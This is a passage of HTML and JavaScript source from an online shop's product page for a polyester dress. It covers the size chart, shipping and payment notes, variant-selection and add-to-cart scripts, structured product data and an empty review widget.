style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box !important; padding: 5px 0px;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eRuns true to size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e3 COLORS \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"497\" width=\"497\" alt=\"undefined\" src=\"https:\/\/cdn.webfastcdn.com\/image\/2022\/05\/8f76f32931b7f14658a53617ccdc75c6a673019b361252e66b60aac031576129.png\"\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder; font-size: 16px;\"\u003eSize: please check measurements carefully\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePlease allow 0.5-1\" difference due to vmanual measurement\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eDifferent monitor settings means colors may differ slightly\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"color: #e67e23; text-decoration: revert;\"\u003e\u003cstrong\u003e\u003cspan style=\"box-sizing: border-box; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; font-size: 16px; white-space: revert !important;\"\u003e\u003cspan style=\"font-family: 'Open Sans';\"\u003eRuns true to size\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e1\" = 2.54cm\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ctable width=\"100%\" style=\"height: 134.344px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eSIZE (IN)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e\u003cstrong\u003eBUST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e\u003cstrong\u003eWAIST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e\u003cstrong\u003eHIPS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e\u003cstrong\u003eLENGTH\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e40.16\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e40.15\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.19\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.58\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e49.61\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.98\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e51.18\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.37\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e52.76\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.77\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 18%;\"\u003e\n\u003cstrong\u003e3XL\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%;\"\u003e54.33\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%;\"\u003e40.16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eSHIPPING\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe ship to \u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eworldwide\u003c\/span\u003e\u003c\/span\u003e.🌎\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/04\/ae2eac1454fe76d4fd023217dfe11771.png\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003ePAYMENT\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePayPal is welcomed here.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a PayPal account, we accept all credit cards: just select 'PayPal' and click the 'Pay with Debit or Credit Card' button.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: #212529; list-style-type: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eOUR GUARANTEE\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we will provide excellent service.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a positive experience for any reason, we will do whatever it takes to make sure you are satisfied with your purchase.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/02\/adadf0fda6514493e96d50baa77dcfda.gif\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//foriless.com/cdn/shop/t/3/assets/product-modal.js?v=50921580101160527761703122763" defer="defer"></script>
    <script src="//foriless.com/cdn/shop/t/3/assets/media-gallery.js?v=152902515749446478401703122763" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21849804210475__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--21849804210475__main"]') || document.querySelector('variant-selects[data-section="template--21849804210475__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--21849804210475__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21849804210475__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pop of Color Dress",
      "url": "https:\/\/foriless.com\/products\/pop-dress",
      "image": [
          "https:\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867\u0026width=800"
        ],
      "description": "🔥Click On \"ADD TO CART\" To Get Yours Now!🔥\n\n\nShipping\u0026gt;\u0026gt;Worldwide Express Shipping Available\n💯Payments Via PayPal® and CreditCard.\n\n\nDETAILS\n\npolyester 71%-80%\nThe model is wearing a small\nThe stretch is good\n🙌Loose Fit🙌\nRuns true to size\n3 COLORS \n\n\n\nSize: please check measurements carefully\nPlease allow 0.5-1\" difference due to vmanual measurement\nDifferent monitor settings means colors may differ slightly\nRuns true to size\n1\" = 2.54cm\n\n\n\n\nSIZE (IN)\nBUST\nWAIST\nHIPS\nLENGTH\n\n\nS\n40.16\n40.15\n46.46\n38.19\n\n\nM\n41.73\n41.73\n48.03\n38.58\n\n\nL\n43.31\n43.31\n49.61\n38.98\n\n\nXL\n44.88\n44.88\n51.18\n39.37\n\n\n2XL\n46.46\n46.46\n52.76\n39.77\n\n\n\n3XL\n\n48.03\n48.03\n54.33\n40.16\n\n\n\n\nSHIPPING\n\nWe ship to worldwide.🌎\n\n\nPAYMENT\n\nPayPal is welcomed here.\nIf you don't have a PayPal account, we accept all credit cards: just select 'PayPal' and click the 'Pay with Debit or Credit Card' button.\n\n\nOUR GUARANTEE\n\nWe take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we will provide excellent service.\nIf you don't have a positive experience for any reason, we will do whatever it takes to make sure you are satisfied with your purchase.\n\n",
      "sku": "LF10233944JINS",
      "brand": {
        "@type": "Brand",
        "name": "mysite"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF10233944JINS","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472829899051"
          },
{
            "@type" : "Offer","sku": "LF10233944JINM","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472829931819"
          },
{
            "@type" : "Offer","sku": "LF10233944JINL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472829964587"
          },
{
            "@type" : "Offer","sku": "LF10233944JINXL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472829997355"
          },
{
            "@type" : "Offer","sku": "LF10233944JIN2XL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830030123"
          },
{
            "@type" : "Offer","sku": "LF10233944JIN3XL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830062891"
          },
{
            "@type" : "Offer","sku": "LF10233944FENS","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830095659"
          },
{
            "@type" : "Offer","sku": "LF10233944FENM","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830128427"
          },
{
            "@type" : "Offer","sku": "LF10233944FENL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830161195"
          },
{
            "@type" : "Offer","sku": "LF10233944FENXL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830193963"
          },
{
            "@type" : "Offer","sku": "LF10233944FEN2XL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830226731"
          },
{
            "@type" : "Offer","sku": "LF10233944FEN3XL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830259499"
          },
{
            "@type" : "Offer","sku": "LF10233944LANS","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830292267"
          },
{
            "@type" : "Offer","sku": "LF10233944LANM","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830325035"
          },
{
            "@type" : "Offer","sku": "LF10233944LANL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830357803"
          },
{
            "@type" : "Offer","sku": "LF10233944LANXL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830390571"
          },
{
            "@type" : "Offer","sku": "LF10233944LAN2XL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830423339"
          },
{
            "@type" : "Offer","sku": "LF10233944LAN3XL","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/foriless.com\/products\/pop-dress?variant=45472830456107"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--21849804210475__judgeme_section_review_widget_8bb0" class="shopify-section section"><div class="page-width"><div id="shopify-block-AeG53VjBFQVNCdzlXe__judgeme_review_widget_2f4a88f3" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Pop of Color Dress'
    data-id='8383615533355'
    data-product-id='8383615533355'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="18"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AeG53VjBFQVNCdzlXe__judgeme_review_widget_2f4a88f3"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-07-04T07:31:49Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div 